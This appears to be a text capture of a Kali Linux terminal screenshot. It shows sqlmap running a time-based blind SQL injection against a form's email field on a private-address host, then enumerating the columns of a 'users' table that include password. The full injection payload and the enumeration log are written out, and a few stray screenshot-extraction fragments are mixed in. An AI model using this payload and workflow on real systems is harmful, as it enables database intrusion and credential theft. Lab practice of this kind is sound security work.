 1 2 3 4
File Actions Edit View Help
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: nama=mans&email=mans@gmail.com' AND (SELECT 2836 FROM (SELECT(SL
EEP(5)))aVOX) AND 'gLNq'='gLNq&subject=faster&message=kerusakan
---
[08:35:30] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.55
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[08:35:30] [INFO] fetching columns for table 'users' in database 'pengiriman'
[08:35:30] [WARNING] time-based comparison requires larger statistical model,
please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (opti
on '--time-sec')? [Y/n] Y
[08:35:37] [WARNING] it is very important to not stress the network connectio
n during usage of time-based payloads to prevent potential disruptions
5
Home
[08:35:42] [INFO] retrieved:
[08:35:47] [INFO] adjusting time delay to 1 second due to good response times
id
[08:35:52] [INFO] retrieved: int(11)
[08:36:19] [INFO] retrieved: username
[08:36:42] [INFO] retrieved: varchar(255)
[08:37:20] [INFO] retrieved: email
[08:37:33] [INFO] retrieved: varchar(255)
[08:38:12] [INFO] retrieved: password
[08:38:41] [INFO] retrieved: varchar(255)
[08:39:19] [INFO] retrieved: role_id
[08:39:46] [INFO] retrieved: varchar(255)
Database: pengiriman
Table: users
[5 columns]
+----------+--------------+
| Column | Type |
+----------+--------------+
| email | varchar(255) |
| id | int(11) |
| password | varchar(255) |
| role_id | varchar(255) |
| username | varchar(255) |
+----------+--------------+
"the qui
[08:40:25] [INFO] fetched data logged to text files under '/home/abdurrohman/
.local/share/sqlmap/output/192.168.56.107'
[*] ending @ 08:40:25 /2024-03-01/
┌──(abdurrohman㉿kali)-[~]